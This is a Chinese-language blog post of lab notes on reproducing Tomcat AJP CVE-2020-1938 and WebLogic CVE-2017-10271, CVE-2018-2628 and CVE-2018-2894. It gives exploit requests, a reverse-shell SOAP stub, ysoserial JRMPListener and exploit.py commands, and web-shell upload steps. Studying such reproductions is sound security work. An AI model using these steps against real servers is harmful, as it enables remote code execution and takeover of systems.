前言

上操作系统网课做的一些笔记

漏洞简介:

cve-2020-1938是一个出现在Apache-Tomcat-Ajp的文件包含漏洞,攻击者可以利用该漏洞读取包含Tomcat上所有的webapp目录下的任意文件,入:webapp配置文件或源代码。

由于Tomcat默认开启的AJP服务(8009端口)存在一处文件包含缺陷,攻击者可构造恶意的请求包进行文件包含操作,进而读取受影响Tomcat服务器上的Web目录文件。





weblogic的历史漏洞复现

WebLogic写shell时,需要注意要将shell写到能够解析jsp或者jspx的目录下



快速定位weblogic的目录

1 | linux:find / -name weblogic -print |



1 | for /r 目录名 %i in (匹配模式1,匹配模式2) do @echo %i |

自己搭建了一下环境,weblogic中可解析jsp或者jspx的常见目录为:

1 | /Oracle/Middleware/user_projects/domains/用户域/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war |



1 | WebLogic WLS组件中存在CVE-2017-10271远程代码执行漏洞,可以构造请求对运行WebLogic中间件的主机进行攻击 |

受影响版本:

1 | 10.3.6.0.0,12.1.3.0.0,12.2.1.1.0,12.2.1.2.0。 |

漏洞初步判断:

访问http://192.168.1.27:7001/wls-wsat/CoordinatorPortType



写入test.txt

1 | POST /wls-wsat/CoordinatorPortType HTTP/1.1 |

然后访问该文件http://192.16.1.27/wls-wsat/test.txt

说明漏洞存在





反弹shell

1 | <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> |

参考文章:

weblogic XMLDecoder反序列化漏洞-CVE-2017-10271

1 | 在 WebLogic 里,攻击者利用其他rmi绕过weblogic黑名单限制,然后在将加载的内容利用readObject解析,从而造成反序列化远程代码执行该漏洞,该漏洞主要由于T3服务触发,所有开放weblogic控制台7001端口,默认会开启T3服务,攻击者发送构造好的T3协议数据,就可以获取目标服务器的权限。 |

影响版本:

1 | OracleWebLogicServer10.3.6.0 |



首先在JRMPListener主机上运行命令,并写上要执行的命令



1 | java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 "touch /tmp/shellllllll" |



然后运行exploit脚本

1 | python exploit.py [目标ip] [目标port] [ysoserial路径] [JRMPListener ip] [JRMPListener port] [JRMPClient] |

如下:

1 | python exploit.py 192.168.1.27 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.1.9 1099 JRMPClient |

验证一下:到docker中

1 | docker exec -ti cve20182628_weblogic_1 /bin/bash |

1 | Weblogic管理端未授权的两个页面存在任意上传jsp文件漏洞,进而获取服务器权限。 |

影响版本:

1 | weblogic 10.3.6.0、weblogic 12.1.3.0、weblogic 12.2.1.2、weblogic 12.2.1.3。 |



vulnhub搭建靶场,查看一下管理员密码

1 | admin-username:weblogic |



登录后台页面,点击base_domain的配置,在 高级 中勾选 启用Web 服务测试页’ 选项,然后保存配置。





访问http://192.168.1.27:7001/ws_utc/config.do,

设置Work Home Dir为:

/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css,

访问这个目录是无需权限的,这一点很重要。





安全中上传shell,jsp

访问

访问http://192.168.1.27:7001/ws_utc/css/config/keystore/[时间戳]_[文件名],即可执行shell